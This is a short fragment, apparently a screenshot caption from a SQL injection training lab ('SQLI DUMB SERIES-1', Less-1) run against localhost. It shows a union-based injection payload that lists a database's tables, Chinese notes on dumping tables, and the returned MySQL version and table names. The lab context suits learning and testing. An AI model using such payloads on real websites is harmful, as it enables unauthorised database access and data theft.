 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/
?id=1000'
union select 1,version(),group_concat(table_name) from information_schema.tables where table_schema='dvwa'
--+
爆表
对应的库
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.47
Your Password:guestbook,users
SQLI DUMB SERIES-1